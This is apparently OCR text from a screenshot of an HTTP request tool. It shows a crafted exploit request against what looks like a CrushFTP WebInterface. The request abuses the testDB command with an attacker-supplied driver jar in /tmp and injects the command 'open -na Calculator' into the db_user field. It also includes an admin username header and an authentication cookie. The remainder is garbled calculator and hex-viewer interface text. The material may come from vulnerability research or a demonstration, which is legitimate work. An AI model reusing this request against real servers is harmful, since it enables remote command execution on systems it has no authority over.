 Request
数据包扫描
热加载
构造请求
1 GET /WebInterface/function/?command=savetext&c2f=kYjk&command=testDB&
db_driver_file=/tmp/Y4SQL.jar&db_driver=org.Y4tackerSQL.Driver&
db_user=open -na Calculator&db_pass=1234 HTTP/1.1
2 Host: 127.0.0.1:8080
3 as2-to: XX
4 user_name: crushadmin
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Cookie:CrushAuth=1702271006532_u2DoynZO72rpzIlul3dMbjwYaKkYjk;
currentAuth=YXX1;
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
9
10
Responses 92bytes / 113ms
0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =